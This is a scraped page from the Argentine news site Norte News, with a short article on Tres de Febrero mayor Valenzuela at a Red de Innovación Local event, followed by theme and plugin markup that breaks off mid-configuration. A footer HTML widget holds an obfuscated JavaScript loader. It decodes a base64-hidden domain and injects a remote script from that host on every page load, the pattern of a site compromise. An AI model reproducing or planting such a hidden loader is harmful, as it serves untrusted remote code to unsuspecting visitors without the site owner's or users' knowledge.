<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-78871" src="https://nortenews.com.ar/wp-content/uploads/2024/03/Imagen-de-WhatsApp-2024-03-15-a-las-09.45.11_1f218d96.jpg" alt="" width="1500" height="1000" srcset="https://nortenews.com.ar/wp-content/uploads/2024/03/Imagen-de-WhatsApp-2024-03-15-a-las-09.45.11_1f218d96.jpg 1500w, https://nortenews.com.ar/wp-content/uploads/2024/03/Imagen-de-WhatsApp-2024-03-15-a-las-09.45.11_1f218d96-768x512.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></p>
<p>“Es un orgullo enorme compartir experiencias con otros gobiernos locales para desarrollar políticas innovadoras y potenciar los municipios, logrando una fuerte articulación público privada para que haya más trabajo y oportunidades”, afirmó Valenzuela respecto a la jornada. Y agregó: “Venimos en representación de todos los que formamos parte del gran equipo que tenemos en Tres de Febrero”. Además, mejoraron su certificación la Ciudad de Buenos Aires y Córdoba, mientras que otras ciudades y municipios fueron reconocidos por gestión eficiente e innovadora, economía circular y políticas de uso del suelo.</p>
<p>En el marco de la Noche de los Intendentes se desarrollaron charlas y talleres en donde los mandatarios compartieron planes de gobierno en cuanto a la toma de decisiones a nivel macro y micro en la gestión municipal. La Red de Innovación Local es una organización que hace más de diez años promueve el trabajo en equipo y las buenas prácticas de gestión en el nivel local, tanto en gobernaciones, ciudades y municipios.</p>
<br />
</p>
							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://nortenews.com.ar/tag/tresdefebrero/" rel="tag">tresdefebrero</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="746" height="274" src="https://nortenews.com.ar/wp-content/uploads/2024/03/AT5XPPIXE5GWRMLZ7ZEGTZLVAU-2-e1710509442296.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/martin-losuteau-defendio-su-rechazo-al-dnu/" rel="prev">Martín Losuteau defendió su rechazo al DNU</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="770" height="470" src="https://nortenews.com.ar/wp-content/uploads/2024/03/Sportivo-Estudiantil-Porteno-Thorp-2-e1710512236187-770x470.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/sportivo-bajo-al-lider-y-canto-victoria-en-la-caldera/" rel="next">Sportivo bajó al líder y cantó victoria en “La Caldera”</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/nueva-inscripcion-para-el-curso-de-la-escuela-municipal-de-guardavidas/">Nueva inscripción para el curso de la Escuela Municipal de Guardavidas</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-01-at-16.21.49-e1670009386781.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/" style="background-color:#ffbc00;">
		Tres de Febrero	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/grandes-convenios-de-capacitacion-laboral/">Grandes convenios de capacitación laboral</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-06-at-13.39.53.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/" style="background-color:#ffbc00;">
		Tres de Febrero	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/nuevo-amparo-para-que-retiren-el-obrador-del-soterramiento/">Nuevo amparo para que retiren el obrador</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-12-at-19.23.55-e1670938725121.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/" style="background-color:#ffbc00;">
		Tres de Febrero	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/valenzuela-cierra-el-ano-como-mejor-intendente-del-conurbano-bonaerense/">Valenzuela cierra el año como mejor intendente</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/12/unnamed-27.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/" style="background-color:#ffbc00;">
		Tres de Febrero	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/valenzuela-tenemos-que-estar-unidos-para-ganar-la-matanza/">Valenzuela: “Tenemos que estar unidos para ganar</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2023/01/unnamed-36.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/" style="background-color:#ffbc00;">
		Tres de Febrero	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/santilli-y-valenzuela-mostraron-su-apoyo-al-empleo-bonaerense/">Santilli y Valenzuela mostraron su apoyo al</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"5ccce40265","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"5ccce40265","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"5ccce40265","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"2cb2f16a8d"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=c261aec871","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=c261aec871","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=c261aec871","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=c261aec871","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=c261aec871","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=c261aec871","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de 